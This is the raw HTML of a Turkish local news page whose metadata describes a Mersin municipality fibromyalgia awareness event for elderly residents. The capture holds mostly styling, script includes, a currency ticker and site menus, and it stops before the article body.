

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gundemadana.com/buyuksehir-yas-almis-yurttaslarimizin-her-zaman-yaninda/
body_size: 15600
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>BÜYÜKŞEHİR YAŞ ALMIŞ YURTTAŞLARIMIZIN HER ZAMAN YANINDA &laquo; Gündem Adana</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON.png" /><script src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta property="og:url" content="https://www.gundemadana.com/buyuksehir-yas-almis-yurttaslarimizin-her-zaman-yaninda/" /><meta property="og:title" content="BÜYÜKŞEHİR YAŞ ALMIŞ YURTTAŞLARIMIZIN HER ZAMAN YANINDA" /><meta property="og:description" content="Büyükşehir Belediyesi, Toroslar Halkkent Sosyal Yaşam Merkezi içinde yer alan Emekli Evi’ndeki yaş almış yurttaşlar için “Fibromiyalji Farkındalık Etkinliği” gerçekleştirdi. Etkinliği, “Çok faydalı oldu” şeklinde değerlendiren yaş almış yurttaşlara, şeker ve tansiyon ölçümlerinin ardından, kaynar ikramı da yapıldı. Mersin Büyükşehir Belediyesi Sosyal Hizmetler Dairesi Başkanlığı ile Sağlık İşleri Dairesi Başkanlığı işbirliğinde, Toroslar Halkkent Sosyal Yaşam Merkezi içinde yer alan [&hellip;]" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://www.gundemadana.com/wp-content/uploads/2023/02/YAS-ALMIS-YURTTASLARA-FIBROMIYALJI-FARKINDALIK-ETKINLIGI-1-1.jpg" /><meta property="og:image:secure_url" content="https://www.gundemadana.com/wp-content/uploads/2023/02/YAS-ALMIS-YURTTASLARA-FIBROMIYALJI-FARKINDALIK-ETKINLIGI-1-1.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="BÜYÜKŞEHİR YAŞ ALMIŞ YURTTAŞLARIMIZIN HER ZAMAN YANINDA" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="BÜYÜKŞEHİR YAŞ ALMIŞ YURTTAŞLARIMIZIN HER ZAMAN YANINDA" /><meta name="twitter:description" content="Büyükşehir Belediyesi, Toroslar Halkkent Sosyal Yaşam Merkezi içinde yer alan Emekli Evi’ndeki yaş almış yurttaşlar için “Fibromiyalji Farkındalık Etkinliği” gerçekleştirdi. Etkinliği, “Çok faydalı oldu” şeklinde değerlendiren yaş almış yurttaşlara, şeker ve tansiyon ölçümlerinin ardından, kaynar ikramı da yapıldı. Mersin Büyükşehir Belediyesi Sosyal Hizmetler Dairesi Başkanlığı ile Sağlık İşleri Dairesi Başkanlığı işbirliğinde, Toroslar Halkkent Sosyal Yaşam Merkezi içinde yer alan [&hellip;]" /><meta name="twitter:url" content="https://www.gundemadana.com/buyuksehir-yas-almis-yurttaslarimizin-her-zaman-yaninda/" /><meta name="twitter:image" content="https://www.gundemadana.com/wp-content/uploads/2023/02/YAS-ALMIS-YURTTASLARA-FIBROMIYALJI-FARKINDALIK-ETKINLIGI-1-1.jpg" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9906357498711796" crossorigin="anonymous"></script> <meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Gündem Adana &raquo; BÜYÜKŞEHİR YAŞ ALMIŞ YURTTAŞLARIMIZIN HER ZAMAN YANINDA yorum akışı" href="https://www.gundemadana.com/buyuksehir-yas-almis-yurttaslarimizin-her-zaman-yaninda/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gundemadana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gundemadana.com%2Fbuyuksehir-yas-almis-yurttaslarimizin-her-zaman-yaninda%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gundemadana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gundemadana.com%2Fbuyuksehir-yas-almis-yurttaslarimizin-her-zaman-yaninda%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='style-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/style.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style1-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/webfonts.min.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style2-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/modul.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style3-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/swiper-bundle.min.css?ver=1.0' type='text/css' media='all' /><script type="text/javascript" src="https://www.gundemadana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://www.gundemadana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><link rel="https://api.w.org/" href="https://www.gundemadana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gundemadana.com/wp-json/wp/v2/posts/108362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gundemadana.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://www.gundemadana.com/buyuksehir-yas-almis-yurttaslarimizin-her-zaman-yaninda/" /><link rel='shortlink' href='https://www.gundemadana.com/?p=108362' /><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#ff0000;--griBG:#ededed}body{font-family:'Poppins',sans-serif}</style><link rel="icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-180x180.png" /><meta name="msapplication-TileImage" content="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-270x270.png" /><script>var varsayilanSehir = "adana";</script></head><body class="wp-singular post-template-default single single-post postid-108362 single-format-standard wp-theme-theHaberV8"><div class="reklamCerceve"></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"><td class="text-center">43,0292</td></font><font><td class="text-center">% 0.16</td></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>EURO</strong><font class="up"><td class="text-center">50,6320</td></font><font><td class="text-center">% 0.05</td></font></div><div class="finic" id="strl"><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><strong>STERLIN</strong><font class="down"><td class="text-center">58,0363</td></font><font><td class="text-center">% -0.02</td></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"><td class="text-center">54,3092</td></font><font><td class="text-center">% 0.16</td></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>ALTIN</strong><font class="up"><td class="text-center">6.059,97</td></font><font><td class="text-center">% 1,57</td></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>BITCOIN</strong><font class="up"><td class="text-center">88.732,46</td></font><font><td class="text-center">1.174</td></font></div></div></div><div class="temizle"></div><section><div class="sonDakikaBG"><div class="ortala"><i class="fa-solid fa-stopwatch fa-shake"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://www.gundemadana.com/bu-kitaplar-cok-konusuluyor-okurumuz-nasil-yorumladi-ozkan-sackan/" title="BU KİTAPLAR ÇOK KONUŞULUYOR: OKURUMUZ NASIL YORUMLADI?-ÖZKAN SAÇKAN"><time>17:52</time><span>BU KİTAPLAR ÇOK KONUŞULUYOR: OKURUMUZ NASIL YORUMLADI?-ÖZKAN SAÇKAN</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/kokorec-6-kokoretsi-2-oldu/" title="KOKOREÇ 6., KOKORETSİ 2. OLDU"><time>17:36</time><span>KOKOREÇ 6., KOKORETSİ 2. OLDU</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/satir-aralarindan-ozkan-sackan-yorumladi-ve-yazdi/" title="SATIR ARALARINDAN-ÖZKAN SAÇKAN YORUMLADI VE YAZDI"><time>18:23</time><span>SATIR ARALARINDAN-ÖZKAN SAÇKAN YORUMLADI VE YAZDI</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/baskan-secerden-chp-gulnar-ve-silifke-ilce-orgutlerine-ziyaret/" title="BAŞKAN SEÇER’DEN CHP GÜLNAR VE SİLİFKE İLÇE ÖRGÜTLERİNE ZİYARET"><time>9:11</time><span>BAŞKAN SEÇER’DEN CHP GÜLNAR VE SİLİFKE İLÇE ÖRGÜTLERİNE ZİYARET</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/gunun-kitaplari-47/" title="GÜNÜN KİTAPLARI&#8230;"><time>8:59</time><span>GÜNÜN KİTAPLARI&#8230;</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/derya-grupta-47-yil-gururu/" title="DERYA GRUP&#8217;TA 47. YIL GURURU"><time>8:54</time><span>DERYA GRUP&#8217;TA 47. YIL GURURU</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/tbmm-kursusundeki-suskunluk-eylemi-akplileri-kizdirdi/" title="TBMM KÜRSÜSÜNDEKİ SUSKUNLUK EYLEMİ AKP&#8217;LİLERİ KIZDIRDI"><time>19:13</time><span>TBMM KÜRSÜSÜNDEKİ SUSKUNLUK EYLEMİ AKP&#8217;LİLERİ KIZDIRDI</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/mimarlar-odasindan-uyari-mimarlik-unvanini-yalnizca-mimarlak-kullanabilir/" title="MİMARLAR ODASI&#8217;NDAN UYARI: &#8220;MİMARLIK ÜNVANINI YALNIZCA MİMARLAR KULLANABİLİR&#8221;"><time>10:21</time><span>MİMARLAR ODASI&#8217;NDAN UYARI: &#8220;MİMARLIK ÜNVANINI YALNIZCA MİMARLAR KULLANABİLİR&#8221;</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/yuregirden-kayip-arac-ve-tapu-iddialarina-yanit/" title="YÜREĞİR&#8217;DEN &#8220;KAYIP ARAÇ VE TAPU&#8221; İDDİALARINA YANIT"><time>19:10</time><span>YÜREĞİR&#8217;DEN &#8220;KAYIP ARAÇ VE TAPU&#8221; İDDİALARINA YANIT</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/16-tescilli-adana-kebap-ustalik-egitimi-yogun-ilgiyle-tamamlandi/" title="16. TESCİLLİ ADANA KEBAP USTALIK EĞİTİMİ YOĞUN İLGİYLE TAMAMLANDI"><time>18:42</time><span>16. TESCİLLİ ADANA KEBAP USTALIK EĞİTİMİ YOĞUN İLGİYLE TAMAMLANDI</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></section><div class="temizle"></div><header><div class="ortala"><div class="logo"><a href="https://www.gundemadana.com" title="BÜYÜKŞEHİR YAŞ ALMIŞ YURTTAŞLARIMIZIN HER ZAMAN YANINDA &laquo; Gündem Adana"><img src="https://www.gundemadana.com/wp-content/uploads/2025/11/Gundem-Adana-Logo-1.png" title="BÜYÜKŞEHİR YAŞ ALMIŞ YURTTAŞLARIMIZIN HER ZAMAN YANINDA &laquo; Gündem Adana" width="230" height="60"/></a></div><div class="menu"><div class="menu-main-container"><ul><li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li id="menu-item-71219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71219"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a><ul class="sub-menu"><li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li><li id="menu-item-105826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105826"><a href="https://napim.net/adana/">ADANA</a></li></ul></li></ul></div></div><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-main-container"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71219"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105826"><a href="https://napim.net/adana/">ADANA</a></li></ul></li></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div 